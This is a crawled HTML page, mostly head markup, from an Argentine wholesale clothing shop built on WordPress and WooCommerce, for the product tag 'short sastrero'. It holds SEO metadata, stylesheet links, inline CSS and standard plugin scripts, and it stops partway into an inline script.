

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/
body_size: 164844
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>short sastrero Archives - KIARA</title>
	<link rel="canonical" href="https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="short sastrero Archives" />
	<meta property="og:url" content="https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/" />
	<meta property="og:site_name" content="KIARA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/","url":"https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/","name":"short sastrero Archives - KIARA","isPartOf":{"@id":"https://kiaraweb.com.ar/#website"},"breadcrumb":{"@id":"https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kiaraweb.com.ar/"},{"@type":"ListItem","position":2,"name":"short sastrero"}]},{"@type":"WebSite","@id":"https://kiaraweb.com.ar/#website","url":"https://kiaraweb.com.ar/","name":"KIARA","description":"Mayorista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kiaraweb.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed" href="https://kiaraweb.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed de los comentarios" href="https://kiaraweb.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; short sastrero Etiqueta Feed" href="https://kiaraweb.com.ar/etiqueta-producto/short-sastrero/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kiaraweb.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fpf_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=2.9.3.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1748055627' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id=' wc-bulk-variations-frontend_table-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/css/frontend/wc-bulk-variations-frontend_table.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='urna-template-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='urna-template-inline-css' type='text/css'>
.vc_custom_1663200510158{padding-left: 15% !important;}.vc_custom_1663199582453{padding-left: 15% !important;}.vc_custom_1663199604558{padding-left: 15% !important;}.vc_custom_1663197628765{padding-top: 5% !important;}.vc_custom_1663199522006{padding-top: 5% !important;}.vc_custom_1663198859232{padding-top: 5% !important;}
/*# sourceURL=urna-template-inline-css */
</style>
<link rel='stylesheet' id='urna-skin-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/style.css?ver=1.0' type='text/css' media='all' />
<style id='urna-style-inline-css' type='text/css'>
:root {--tb-theme-color: #000000;--tb-theme-color-hover: #000000;--tb-theme-bg-buy-now: #000000;--tb-theme-bg-buy-now-hover: #000000;}:root {--tb-text-primary-font: Poppins, sans-serif;}.site-header .logo img {max-width: 140px;}.site-header .logo img {}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 65px;}.mobile-logo a img {}.woocommerce .product .product-block span.onsale .saled,.woocommerce .product .product-block span.onsale .featured {line-height: 22px;min-width: 46px;}}.woocommerce .product span.onsale > span,.image-mains span.onsale .saled,.image-mains span.onsale .featured {}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none;}}.woocommerce-Price-amount {color: #ce958c;}.tbay-addon-categories .item-cat {padding-top: 30px;}.label {color: #000000;}.tbay-addon .tbay-addon-title, .tbay-addon .tbay-addon-heading {color: #777;}.tbay-footer .tbay-copyright {color: #ffffff;}.table.wc-bulk-variations-table .stock-status {display: none;}.div.wc-bulk-variations-table-wrapper {width: 70%;}table, .wcv-table, .table {width: 53%;max-width: 100%;}table.wc-bulk-variations-table .amount:not(:first-child) {display: none;}.single_add_to_cart_button .button .alt .disabled .wc-variation-selection-needed {color: #ce958c;}.product-block.v1 .caption>.rating.no-rate {display: none;}.posted_in{display:none !important}.tagged_as{display:none !important}.singular-shop div.product .product_meta>span {line-height: 3px;margin-bottom: 13px;}.pum-theme-23097 .pum-container, .pum-theme-hello-box .pum-container {border-radius: 30px;border: 5px solid #1f1f1f;}@media (min-width: 1024px) { .tbay-addon-categories .cat-name {} }@media (min-width: 768px) and (max-width: 1023px) {.tbay-addon-categories .cat-name {} }@media (min-width: 481px) and (max-width: 767px) { .tbay-addon-categories .cat-name {} }@media (max-width: 480px) { .tbay-addon-categories .cat-name {} }
/*# sourceURL=urna-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/material-design-iconic-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/magnific-popup.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-child-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","root":"https://kiaraweb.com.ar/wp-json/","nonce_wp_rest":"2bb698d335","nonce_ajax":"ce6a9f1116"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
